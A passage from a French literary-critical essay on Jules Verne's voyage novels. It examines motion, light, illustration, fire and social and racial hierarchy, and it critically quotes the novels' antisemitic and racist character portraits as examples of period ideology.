<p style="text-align: justify;">Ainsi l’imaginaire dépassant la réalité doit essayer de se justifier, modérer ses pas et s’abriter, ici derrière cet actant, Robur, au nom de la Conquête, sans nationalité, sans attaches autres que la Science et qui, pour cela même, se devra de périr par le feu de la foudre. Si cette science, grisante et hégémonique, a ses racines dans le réel, elle le dépasse de loin pour se joindre à l’imaginaire. Car chez Jules Verne, les limites de l’imaginaire- et la problématique du voyage en est un exemple- côtoient l’absolu philosophique: l’excès de mouvement est immobilité, et l’excès du statique est mouvement vertigineux. Le même est dans la différence et les excès se touchent:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Inutile d’ajouter que les passagers de la nacelle ne sentaient rien de cette effroyable vitesse, et que leur appareil semblait rester absolument immobile au milieu de l’atmosphère qui l’entraînait. [H.S.-1072]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">De même dans <em>Autour de la lune</em>, nous avons une démonstration aux limites du scientifique et de l’imaginaire :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Le sommeil des voyageurs fut d’autant plus paisible que, malgré son excessive vitesse, le projectile semblait être absolument immobile. Aucun mouvement ne trahissait sa marche à travers l’espace. Le déplacement, quelque rapide qu’il soit, ne peut produire un effet sensible sur l’organisme, quand il a lieu dans le vide ou lorsque la masse d’air circule avec le corps entraîné. Quel habitant de la Terre s’aperçoit de sa vitesse, qui l’emporte cependant à raison de quatre-vingt-dix mille kilomètres par heure? Le mouvement, dans ces conditions, ne se “ressent” pas plus que le repos. Aussi tout corps y est-il indifférent. Un corps est-il en repos, il y demeurera tant qu’aucune force étrangère ne le déplacera. Est-il en mouvement, il ne s’arrêtera plus si aucun obstacle ne vient enrayer sa marche. Cette indifférence au mouvement ou au repos, c’est l’inertie. [433]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Cette définition presque fantastique de «l’inertie» est donc le non-lieu du scientifique marié au fictif.</p>
<p style="text-align: justify;"> De même, l’excès de distance égale la non-distance:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">On va aller à la lune, on ira aux planètes, on ira aux étoiles, comme on va aujourd’hui de Liverpool à New York, facilement, rapidement, sûrement, et l’océan atmosphérique sera bientôt traversé comme les océans de la lune! La distance n’est qu’un mot relatif, et finira par être ramenée à zéro.</p>
<p style="text-align: justify; padding-left: 60px;">L’assemblée, quoique très montée en faveur du héros français, resta un peu interdite devant cette audacieuse théorie.[D.T.L.-349]</p>
<p style="text-align: justify; padding-left: 60px;"> </p>
<p style="text-align: justify;">Et plus loin: « J’ai donc le droit d’affirmer, et je répète avec une conviction qui vous pénètrera tous: « La distance est un vain mot, la distance n’existe pas! »</p>
<p style="text-align: justify;">&#8211; Bien dit! Bravo! Hurrah! s’écria d’une seule voix l’assemblée électrisée par le geste, par l’accent de l’orateur, par la hardiesse de ses conceptions. [350]</p>
<p style="text-align: justify;">Le voyage vernien est donc mouvement vers l’extérieur, mais mouvement sans vrai mouvance car intériorisant l’extérieur et le ramenant à soi, au même. C’est cette trajectoire de découverte et de conquête, élan vers de nouveaux espaces, poussée d’un monde devenu trop petit, insuffisant ou incomplet vers un monde autre à apporter en supplément. Mythe initiatique du Voyage et de l’Aventure: laisser le connu- ou le transposer avec soi- pour aller au-devant de l’inconnu. Cette poussée et cet élan représentent le mouvement colonialiste mêlé d’humanisme, principe fondateur de la modernité européenne : s’approprier un complément pour survivre, s’élancer dans la différence en maintenant et protégeant le même. Ainsi Dick, craignant l’aventure, discute dans <em>Cinq semaines en ballon</em>, de l’utilité d’un voyage en Afrique :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Cette découverte des sources du Nil était-elle vraiment nécessaire ?&#8230; Aurait-on réellement travaillé pour le bonheur de l’humanité ?&#8230; Quand, au bout du compte, les peuplades de l’Afrique seraient civilisées, en seraient-elles plus heureuses?&#8230; Etait-on certain, d’ailleurs, que la civilisation ne fût pas plutôt là qu’en Europe ? [28].</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">De même, effectuant le voyage <em>Autour de la lune</em>, les voyageurs sont en conflit, toujours au sujet de l’utilité d’une telle aventure:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">&#8211; Oui ! fit le capitaine, maintenant que je ne sais pas où je vais, je veux savoir pourquoi j’y vais!</p>
<p style="text-align: justify; padding-left: 60px;">&#8211; Pourquoi ? s’écria Michel, bondissant à la hauteur d’un mètre, pourquoi ? Pour prendre possession de la Lune au nom des Etats-Unis! Pour ajouter un quarantième Etat à l’Union! Pour coloniser les régions lunaires, pour les cultiver, pour les peupler, pour y transporter tous les prodiges de l’art, de la science et de l’industrie ! Pour civiliser les Sélénites, à moins qu’ils ne soient plus civilisés que nous, et de les constituer en République, s’ils n’y sont déjà ! [461]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Il faudrait souligner ici que Michel Ardan est un personnage de nationalité française, défendant cette « cause mondiale ». De même on ne peut nier que Jules Verne, avec ce projet de colonisation arrivant jusqu’à la Lune, était un tant soit peu visionnaire !</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong>La Lumière</strong></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Le propre de la lumière c’est d’irradier, de se diffuser et de rendre visible. L’obscurité est, la lumière, elle, a besoin d’une source, d’un point d’origine pour devenir, pour vaincre l’obscurité et s’étendre. Son extension est en proportion avec la force de sa source productrice. La lumière est un noyau focal dans l’imaginaire et la production romanesque de Jules Verne. Elle s’y déploie selon deux trajets particuliers: la lumière dans la photographie, technique nouvelle qui naît et se développe au XIXe, accompagnant de près les textes de Verne, et la hiérarchie des lumières, de leurs sources, de leur valeur, hiérarchie produite dans et par le texte.</p>
<p style="text-align: justify;">Le XIXe siècle est le siècle de l’industrialisation et de l’expansion de la photographie. Les textes littéraires prolifèrent parallèlement à l’essor du cinéma à l’extrême fin du siècle et au début du XXe siècle. C’est le règne de la photographie, de la multiplicité des « prises de vue », des clichés, des portraits. Comme le souligne Philippe Hamon, « le dix-neuvième semble s’inaugurer sur une véritable pulsion vers l’image, sur une « poussée du regard » (J. Starobinski) vers un monde considéré comme un inépuisable réservoir d’images et de tableaux pour l’œil. » [7] C’est l’omniprésence de la chambre noire qui va délivrer des « extraits » de lumière et de réel pris au monde. Car la photographie est justement ce réglage du regard et de la lumière, ce découpage dans le monde pour le reproduire grâce au tirage. L’image à voir se multiplie dans la société, attirant le regard par la relative facilité de sa lecture, par son aspect divertissant et par la nouveauté de son existence. Les textes de Jules Verne sont tous des romans conjuguant l’illustration et l’écrit, le signe iconique et le signe linguistique. Et sur la page de garde nous lisons toujours avec le titre, avec le nom de l’auteur et tout le paratexte: « Illustrations par M. M. Riou et De Montant » [C.S.B], « 41 Dessins et une carte de Montant » [D.T.L.], « 44 Dessins par Bayard et A. De Neuville- Gravés par Hildibrand » [A.L.], «45 Dessins par Benett » [R.C.], « Dessins de Philippoteaux, gravés par Laplante » [H.S.]. Le « dessin » et l’« illustration » sont donc les images à voir qui accompagnent les images à lire. Elles se complètent, se superposent dans une relation sémiologique enrichissante du dispositif textuel.</p>
<p style="text-align: justify;">L’imaginaire vernien est peuplé, parsemé d’images: perspectives, prises de vue narratives, descriptions détaillées et minutieuses des événements ou des actants. Ces images sont dessinées de la main de l’auteur. Elles sont présentées sous un éclairage particulier de par l’« auctoritas » de ce dernier. Les illustrations, elles, sont le support des images linguistiques, elles concourent au sens et constituent le relais entre le référent (la réalité) et le signifié (la réalité textuelle et fictive). Comme on l’a si souvent répété, Jules Verne conjugue dans ses livres son admiration pour Poe et son amitié avec Nadar. Sa galerie d’images- écrites et dessinées- en est la preuve. Les illustrations sont, elles, comme on a pu le lire,l’œuvre de dessinateurs participant au projet de Hetzel et de Jules Verne. Ils essaient de jouer le jeu de l’auteur, de le lire et de l’« illustrer », c’est-à-dire de transposer le texte lu, dans un autre système sémiologique. Ces images dessinées sont des compléments au texte mais en sont aussi parfois des suppléments comme le souligne François Raymond dans le colloque de Cerisy autour de Jules Verne :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Les illustrations ne me semblent pas toujours des trompe-l’œil: celles de <em>Autour de la Lune</em> sont très extraordinaires, et il y en d’humoristiques et de démystifiantes (…). [439]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Le texte vernien utilise ainsi les apports de la science de l’époque. Ce procédé scientifique de la photographie est mis au service de l’imaginaire, il devient créateur de rêve. Il s’établit alors une continuité entre ces deux systèmes sémiologiques dont le résultat est l’enrichissement du signe textuel, dans sa production et dans sa réception à travers deux modes de lecture. Tout texte vernien présente à son seuil une « image » inaugurant le récit, présentant ses principaux constituants : le ballon avec ses voyageurs, des « représentations » de la lune, l’aéronef surplombant les nuages, la lune et le monde, deux actants avançant dans le vide de la Terre devenue comète. L’événement du récit est donc là, au seuil, «prévenant » le texte et informant sa lecture. Et, comme nous l’avons déjà vu, les dessins sont annoncés dans le paratexte, dénombrés avec une précision scientifique, titrant et signant le caractère « réaliste » du livre à lire.</p>
<p style="text-align: justify;">Le mariage des images écrites et des images dessinées est assez réussi dans le texte vernien, car le projet énonciatif est le même dans les deux systèmes sémiologiques. Verne campe dans son texte écrit des portraits de ses personnages, des descriptions de ses machines (avec la précision des dimensions, des mesures exactes, des couleurs, du matériel, des poids, etc.), des terres, des cieux, des mers, à partir d’un regard d’autorité illuminant la perspective, détaillant l’objet décrit et le rendant visible. Nous avons une taxinomie inépuisable des actants et des objets sous forme d’images décrites. Cette galerie s’inscrit dans le projet d’exhaustivité du texte pour com-prendre le monde, le contenir et l’éclairer. Le dispositif textuel devient ainsi une « machine à tirer » des images, des clichés. Nous lisons, linguistiquement et par le regard, les portraits du docteur Fergusson, de Michel Ardan, de Robur, du ballon, de l’arbre d’Afrique entouré de serpents et de démons, du  jet  de  lumière  projeté  par  l’aéronef,  des  « plaques de neige [étincelaient] sur les pentes des talus », « des Français, Russes, Espagnols (…) attablés… », etc. Tous les textes se présentent presque entièrement sur un double registre. Procédé de lecture par matraquage mais aussi lecture double s’éclairant l’une par l’autre. Le « réel » narratif est transformé en galerie d’images. Même les clichés fonctionnent là à deux niveaux: les stéréotypes narratifs si récurrents dans le texte vernien (surtout dans les portraits, les descriptions de races, de nationalités, etc.) (4) et le cliché à la base des illustrations. La fonction de ces clichés est identique: faciliter la lecture et l’exercice du regard, multiplier la production du sens et des desseins, installer une rapidité de consommation du texte et des images par la facilité de décodage, de reconnaissance. Cette économie textuelle est le résultat d’une maîtrise dirigeant le regard, l’esprit vers du tout-prêt, du déjà-donné car « l’image mentale, évoquée dans un texte littéraire, n’est souvent que le “coupé-collé” fabriqué à partir d’un autre discours d’autorité, technique, scientifique ou pseudo-scientifique. » [Hamon-309], et nous ajouterons là: idéologique aussi et surtout.</p>
<p style="text-align: justify;">Nous pouvons lire dans les textes de Jules Verne des séquences complètes et étendues de « coupé-collé » scientifique, produisant dans les moments creux du texte des exposés scientifiques, des démonstrations, des calculs, des extraits de livres de géographie, de physique, des chapitres intitulés « un peu d’algèbre », le « Roman de la lune » [A.L.], «quelques variations sur le vieux thème si connu des comètes, du monde solaire et autres », chapitre d’une dizaine de pages dans lequel la narration s’arrête complètement pour laisser place à une leçon académique scientifique. Ces séquences textuelles plus ou moins étendues ancrent le récit dans un discours reconnu, à savoir ici le discours scientifique, pour s’auto-légitimer et se donner plus de crédit. De même, des séquences de clichés idéologiques, des stéréotypes éclairent le texte de signifiés connus, reconnus, assimilés et installés dans les mentalités du siècle. Deux exemples importants et illustrant parfaitement cette fonction des stéréotypes sont des images idéologiques et racistes, présentés doublement, dans l’écrit et dans l’illustration. La première est celle de Isac Hakhabut dans <em>Hector Servadac </em>:</p>
<p style="text-align: justify;">« On put alors l’examiner à l’aise.</p>
<p style="text-align: justify;">C’était un homme de cinquante ans qui paraissait en avoir soixante. Petit, malingre, les yeux vifs mais faux, le nez busqué, la barbiche jaunâtre, la chevelure inculte, les pieds grands, les mains longues et crochues, il offrait ce type si connu du Juif allemand, reconnaissable entre tous. (…) » [854] Se poursuit plus avant cette description, idéologiquement si marquée et reproduction fidèle des racines et des fleurs de l’antisémitisme à la veille du XXe siècle si houleux à ce sujet.</p>
<p style="text-align: justify;">L’autre exemple est le portrait de Barbicane, moteur du voyage vers la Lune :</p>
<p style="text-align: justify;">« Impey Barbicane était un homme de quarante ans, calme, froid, austère, d’un esprit éminemment sérieux et concentré, exact comme un chronomètre, d’un tempérament à toute épreuve, d’un caractère inébranlable; peu chevaleresque, aventureux cependant, mais apportant des idées pratiques jusque dans ses entreprises les plus téméraires, l’homme par excellence de la Nouvelle-Angleterre, le Nordiste colonisateur, le descendant de ces Têtes-Rondes si funestes aux Stuarts, et l’implacable ennemi des gentlemen du Sud, ces anciens Cavaliers de la mère patrie. En un mot, un Yankee coulé d’un seul bloc. » [260] Portraits campant face à face la description narrative et, dans le livre, le dessin du personnage, double image charriant le « coupé-collé » et une charge idéologique importante, dirigeant le regard et lui imposant une perspective certaine.</p>
<p style="text-align: justify;">Les cartes géographiques sont bien sûr un élément capital dans les illustrations présentant la garantie scientifique à l’imaginaire du texte et éclairant la narration par la figuration du trajet des aventuriers (sur terre et dans l’air), rassurantes et garantissant la sécurité du connu et de la possibilité du retour.</p>
<p style="text-align: justify;">Mais le noyau de l’illustration éclairant le texte serait un dessin dans le premier roman d’aventure <em>Cinq semaines en ballon</em>. Se situant au centre du texte, le chapitre 22 (central dans ce roman de 44 chapitres) a pour titre :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">La gerbe de lumière.- Le missionnaire.- Enlèvement dans un rayon de lumière.- Le prêtre Lazariste.- Peu d’espoir.- Soins du docteur.- Une vie d’abnégation.- Passage d’un volcan.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Le dessein de ce titre est son schéma narratif, la trajectoire du texte et l’illustration du chapitre. Dess(e)in donc à tous les sens du terme car ce chapitre-noyau présente le sauvetage d’un « prêtre Lazariste », missionnaire humanitaire dans ces régions sauvages et inhumaines :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">A cent pieds au-dessous du ballon se dressait un poteau. Au pied de ce poteau gisait une créature humaine, un jeune homme de trente ans au plus, avec de longs cheveux noirs, à demi nu, maigre, ensanglanté, couvert de blessures, la tête inclinée sur la poitrine, comme le Christ en croix. Quelques cheveux plus ras sur le sommet du crâne indiquaient encore la place d’une tonsure à demi effacée. [126]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Cet actant qui apparaît uniquement à ce lieu du texte pour disparaître le chapitre suivant, est un actant représentant l’emblème religieux. Et, exceptionnellement, il ne sera pas illustré par une image. Il sera d’abord «éclairé» par l’actant-héros au début du chapitre :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Fergusson projeta vers les divers points de l’espace son puissant rayon de lumière et l’arrêta sur un endroit où des cris d’épouvante se firent entendre. Ses deux compagnons y jetèrent un regard avide. [<em>id.</em>]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">C’est le faisceau lumineux qui éclaire, pour diriger le regard et pour permettre de sauver –dans la lumière- la victime :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Pendant dix minutes environ, [le ballon] resta flottant au milieu des ondes lumineuses. Fergusson plongeait sur la foule son faisceau étincelant qui dessinait çà et là de rapides et vives plaques de lumière. La tribu, sous l’empire d’une indescriptible crainte, disparut peu à peu dans ses huttes, et la solitude se fit autour du poteau. Le docteur avait donc eu raison de compter sur l’apparition fantastique du <em>Victoria</em> qui projetait des rayons de soleil dans cette intense obscurité. [<em>id.</em>]</p>
<p style="text-align: justify; padding-left: 30px;"> </p>
<p style="text-align: justify;">L’illustration accompagnant ce récit du sauvetage comprend trois dessins: l’un ayant comme légende « La lumière électrique » représentant un soleil de lumière (le ballon) au centre du dessin et éclairant l’obscurité du paysage constitué d’un immense baobab, des huttes et d’êtres minuscules; le second, sans légende, représentant le ballon, projetant toujours sa lumière et sauvant le prêtre; et le troisième, à la fin du chapitre, ayant comme légende « le volcan », représentant des strates d’obscurité traversées par la lumière-feu du volcan avec au point le plus supérieur de l’illustration le ballon s’envolant.</p>
<p style="text-align: justify;">Ce chapitre focal dans toutes les acceptions du terme réalise et le sauvetage de cette figure du Christ et la lumière au cœur de cette région d’obscurité qu’est l’Afrique. Double lumière de la religion et de la science. Le volcan parfait la luminosité par l’accomplissement dans la chaleur et le feu à la fin du chapitre. Le volcan est source de feu, danger donc, mais surmonté, vaincu et dépassé par la science du docteur Fergusson, son pouvoir supérieur se posant vis-à-vis du pouvoir de Dieu :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Cet obstacle que l’on ne pouvait tourner, il fallut le franchir; (…), et le <em>Victoria</em> parvint à six mille pieds, laissant entre le volcan et lui un espace de plus de trois cent toises.</p>
<p style="text-align: justify; padding-left: 60px;">De son lit de douleur, le prêtre mourant put contempler ce cratère en feu d’où s’échappaient avec fracas mille gerbes éblouissantes.</p>
<p style="text-align: justify; padding-left: 60px;">« Que c’est beau, dit-il, et que la puissance de Dieu est infinie jusque dans ses plus terribles manifestations. [132]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">S’établit ainsi dans le texte vernien une hiérarchie des lumières. Nous y lisons des lumières positives, sources de vie et de chaleur comme les volcans au cœur de la terre et qui sauvent de la mort, du froid. Ainsi les habitants de Gallia seront sauvés de la mort en habitant près du volcan, au cœur de la montagne, se ressourçant dans cette chaleur matricielle de la comète. Tout comme ces mêmes volcans peuvent anéantir, détruire toute vie sur leur passage. Ainsi, comme pour la distance et la mobilité, le feu est négatif <em>et</em> positif, simultanément: « Heureusement et malheureusement à la fois, le volcan ne menaçait pas de se remettre en activité. » [H.S.-1031] La chaleur peut tuer mais peut aussi donner la vie: «… mais, en somme, c’était la vie qui revenait avec la chaleur et la lumière à la surface de la comète.» [H.S.-1057] Chaleur et lumière, vie et vision, les deux sont en relation bien étroite.</p>
<p style="text-align: justify;"> De même pour le feu de la poudre : il tue pendant les guerres, dans les conflits, mais il promeut la science comme la Columbiad. Ainsi, les membres du Gun-Club dans <em>De la terre à la lune</em> sont des experts de balistique, de canons,  d’armes à feu, utilisés  jusque  là dans « cette terrible lutte des Nordistes et des Sudistes. »[252] Et une fois ces guerres terminées, il fallait continuer à utiliser et à perfectionner ce domaine, d’où le Gun-Club :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Le Gun-Club fondé, on se figure aisément ce que produisit en ce genre le génie inventif des Américains. Les engins de guerre prirent des proportions colossales, et les projectiles allèrent, au-delà des limites permises, couper en deux les promeneurs inoffensifs. Toutes ces inventions laissèrent loin derrière elles les timides instruments de l’artillerie européenne. Qu’on en juge par les chiffres suivants. [252]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> Le feu est donc destructeur, même en temps de paix dans le but de promouvoir la science, d’exceller, de tuer mais dans un but humanitaire ! D’où le ton sarcastique du texte jugeant cette «science» :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">A considérer un pareil chiffre, il est évident que l’unique préoccupation de cette société savante fut la destruction de l’humanité dans un but philanthropique, et le perfectionnement des armes de guerre, considérés comme des instruments de civilisation.</p>
<p style="text-align: justify; padding-left: 60px;"> C’était une réunion d’Anges Exterminateurs, au demeurant les meilleurs fils du monde. [254]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> Ces « Yankees » mettront alors –dans la narration et l’imaginaire vernien- leur supériorité scientifique et leur maîtrise du feu au service du progrès et de la civilisation. Ils lanceront le projet d’un voyage vers la lune et pour ce, bâtiront un canon énorme, concrétisation fictionnelle parfaite de l’imaginaire vernien: la « colossale », l’« immense » Columbiad, figure mythique de la maîtrise du feu, concurrençant la nature et créée par la main de l’homme :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Quelque sauvage, errant au-delà des limites de l’horizon, eût pu croire à la formation d’un nouveau cratère au sein de la Floride, et cependant ce n’était là ni une éruption, ni une trombe, ni un orage, ni une lutte d’éléments, ni un de ces phénomènes terribles que la nature est capable de produire! Non! L’homme seul avait créé ces vapeurs rougeâtres, ces flammes gigantesques dignes d’un volcan, ces trépidations bruyantes semblables aux secousses d’un tremblement de terre, ces mugissements rivaux des ouragans et des tempêtes, et c’était sa main qui précipitait, dans un abîme creusé par elle tout un Niagara de métal en fusion. [332]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Cette « création » naît dans le feu et la chaleur extrême pour produire le feu, force incommensurable qui projettera le boulet habité par les voyageurs vers la lune. Le feu devient ici force civilisatrice, lumière éclairant le monde à partir des Etats-Unis. C’est un feu maîtrisé, « domestiqué » et « voilà, en résumé, la nation dominante: par la machine, le fusil, le canon, la folie et la destruction. La domestication du feu, c’est écrit, est la propriété de la race supérieure. » [M. Serres-275]</p>
<p style="text-align: justify;">Ainsi, après la réappropriation du monde par le voyage, son inventaire inlassable, son classement, sa maîtrise c’est la revalorisation de ce monde par la lumière et le feu. Et, comme l’écriture a suppléé à la parole avec Gutenberg, nous sommes là avec Jules Verne à un moment de l’Histoire où la photo, maîtrise et science de la lumière, fonctionne comme image transcriptive, suppléant à la peinture et informant le réel permettant à « la voix du narrateur (…) [de] s’appuyer sur un reflet exact du monde –même s’il ne s’agit que de gravures, qui tiennent à l’époque le rôle de la photographie dans les livres actuels (et qui songe au trucage possible ?&#8230;). » [Vierne-Cerisy-414]</p>
<p style="text-align: justify;">Le feu, destructeur par définition, sera lui aussi maîtrisé par la science, participant à éclairer, promouvant les progrès de la civilisation, permettant d’atteindre l’impossible –à savoir ici la lune-, de transcender et de commander le monde- avec l’aéronef de Robur-Le-Conquérant et l’Epouvante du Maître du Monde. L’homme devient le maître des éléments, y compris les hommes :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">« Alors, voici les mots qui sortirent de sa bouche, et qui s’entendaient au milieu des sifflements de la tempête et des fracas de la foudre !</p>
<p style="text-align: justify; padding-left: 60px;">« Moi… Robur… Robur… Maître du Monde!&#8230; ». [<em>Maître du Monde</em>.-872]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> Et ce sont les lumières, dominées, possédées qui éclairent ce monde du début du XX<sup>e</sup> siècle, permettant la connaissance, la science, permettant de voir :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Connaître, hélas, en ce temps-là c’était encore s’approprier. Connaître, hélas, c’était encore se représenter, se donner à soi-même à voir. (…) Je dis “hélas”, je dis “était” par espérance, car de vrai, connaître ce n’est point s’approprier, c’est donner. La vieille connaissance, celle qui perdure toujours, c’est le vol. Voler la terre, voler le savoir, voler la puissance, hideuse histoire. [M. Serres-148-149].</p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>La hiérarchie</strong></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">La hiérarchie est le mot-clé de toute l’œuvre de Jules Verne. Noyau-clé qui permet l’accès à tous les lieux de sens, de structure et de fonctionnement du dispositif. C’est la grille qui règle tous les éléments du texte. Elle commande le niveau des actants, des actions, comme elle commande le niveau du sens, du référent, de la vision du monde. Toute l’exhaustivité du texte vernien se lit à travers une perspective hiérarchisante. Ainsi nous lisons un classement des races, des peuples, des classes sociales, des actants, des projets, des civilisations, supérieures et d’autres inférieures. Il y a une hiérarchie des lumières, des moyens de transport, tout passe à travers la grille de jugement, d’évaluation et de classement.  Même le cadre spatial des romans est hiérarchisé entre cœur de la terre, cœur de la mer, terre, mer, air, espace.</p>
<p style="text-align: justify;">Pour commencer par le niveau premier de la narration, nous lirons la répartition des actants dans le dispositif. Ainsi nous pouvons repérer une structure récurrente du « groupe voyageur ». Car les aventures des romans de Jules Verne, et surtout ceux des voyages de l’air, ont toujours pour sujet un groupe d’actants hiérarchisés. Ce groupe a pour chef un actant supérieur, savant, inventeur de génie et homme d’initiative (le docteur Fergusson pour <em>Cinq semaines en ballon</em>, le président Barbicane pour le voyage vers et autour de la lune, Robur-Le-Conquérant). Parfois deux actants peuvent cumuler cette fonction comme Palmyrin Rosette et Hector Servadac. Cet actant supérieur est celui qui maîtrise la science (5), donc celui qui assurera la sécurité du voyage, même dans le cas exceptionnel où ce voyage est involontaire, imposé par un « événement » cosmique fantastique comme le voyage de la comète Gallia. Palmyrin Rosette sera ce génie de physique qui décodera –en référence d’ailleurs avec la pierre dont il porte le nom- l’événement, l’expliquera et le maîtrisera par ses calculs annonçant ainsi le futur et le dénouement :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Ainsi, Palmyrin Rosette fut le seul à savoir qu’une rencontre aurait lieu entre la terre et cette comète que le ciel des Baléares lui avait laissé voir, tandis que, partout ailleurs, elle se dérobait aux regards des astronomes. [H.S.-941]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Etant le seul « à voir », il est celui qui possède le capital de connaissances, avec comme subalterne pour les besoins de cette « expédition » impossible « le lieutenant Procope –qui représentait l’Académie des sciences de la petite colonie » [H.S.-913]. Dans les quatre autres romans, le savant est le pro-moteur du voyage. Il est celui qui le propose, en garantie la sécurité et la réussite et en récolte la gloire.</p>
<p style="text-align: justify;">De même, dans chaque groupe d’actants il y a toujours l’actant-serviteur, subalterne, inférieur aux autres, mais fidèle « absolument», utile et habile. L’actant type en est Joe dans le voyage en ballon, présenté de façon schématique dans ce premier roman du cycle des aventures :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Le docteur Fergusson avait un domestique; il répondait avec empressement au nom de Joe; une excellente nature; ayant voué à son maître une confiance absolue et un dévouement sans bornes; devançant même ses ordres, toujours interprétés d’une façon intelligente; un Caleb pas grognon et d’une éternelle bonne humeur; on l’eût fait exprès qu’on n’eût pas mieux réussi. [C.S.B.-32]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Cet actant inférieur -jusqu’à pouvoir être « fait »- est souvent comparé aux singes, au chien fidèle, etc. Il excelle dans son infériorité, vivant dans le halo du grand savant. Ce schéma sera plus nuancé dans les romans postérieurs. Il devient dans <em>Robur-Le-Conquérant</em> le valet Frycollin qui suit fidèlement son «maître» jusqu’à subir avec lui le voyage dans l’aéronef, voyage terrifiant pour ce subalterne ignorant et si loin de la science :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">C’est que le valet Frycollin était un parfait poltron.</p>
<p style="text-align: justify; padding-left: 60px;">Un vrai Nègre de la Caroline du Sud, avec une tête bêtasse sur un corps de gringalet. Tout juste âgé de vingt et un ans, c’est dire qu’il n’avait jamais été esclave, pas même de naissance, mais il n’en valait guère mieux. Grimacier, gourmand, paresseux et surtout d’une poltronnerie superbe. [593]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Mais heureusement, « il avait une qualité, d’ailleurs. Bien qu’il fût nègre d’origine, il ne parlait pas nègre, -ce qui est à considérer, car rien de désagréable comme cet odieux jargon dans lequel l’emploi du pronom possessif et des infinitifs est poussé jusqu’à l’abus.» [594]</p>
<p style="text-align: justify;">Cette promotion linguistique sera donc un acquis pour le texte en n’altérant pas le langage des actants!</p>
<p style="text-align: justify;">Quant à Hector Servadac, lui, il avait dans la colonie d’Algérie, son ordonnance Ben-Zouf :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Ce Ben-Zouf était dévoué corps et âme à l’officier qu’il avait l’honneur de “brosser”, (…). Ce nom de Ben-Zouf pourrait donner à croire que le brave soldat était indigène de l’Algérie. Pas le moins du monde. Ce nom n’était qu’un surnom. [737]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Ce serviteur français comme son maître a, dans ce roman, un statut plus priviligié que les autres serviteurs grâce peut-être à sa nationalité, mais aussi grâce à son statut militaire :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Il fit campagne avec son officier. Il se battit à ses côtés en plusieurs circonstances, et si courageusement même qu’il fut porté pour la croix; mais il la refusa, afin de rester l’ordonnance de son capitaine. [738]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Mais même ce statut militaire garde à cette relation  sa  spécificité  hiérarchique :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Le capitaine Servadac savait ce que valait l’homme. (…) il savait lui dire de ces choses qui cimentent un serviteur à son maître. [738]</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Cette relation hiérarchisée est «cimentée», donc insoluble, irrévocable. Seule exception apparente à ce schéma est le roman de la lune dans lequel le couple maître/serviteur n’est pas présent. Mais il n’en demeure pas moins que la relation à l’intérieur du boulet tournant autour de la lune est hiérarchisée. Chacun a un statut, une fonction dans un rapport de force où il y a toujours quelqu’un qui commande, comprend plus que les autres et maîtrise la situation. Le récit du voyage « mettra en relief les instincts scientifiques de Barbicane, les ressources de l’industrieux Nicholl et l’humoristique audace de Michel Ardan. » [408] S’installe alors une autre forme de hiérarchie non plus de classes sociales, mais uniquement de nationalités. Car le français Michel Ardan, artiste, humoristique, audacieux n’a pas les qualités pragmatiques, scientifiques ou industrielles des américains :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">« On se demande vraiment de quelle matière sont faits ces cœurs d’Américains auxquels l’approche du plus effroyable danger n’ajoute pas une pulsation ! [412]</p>
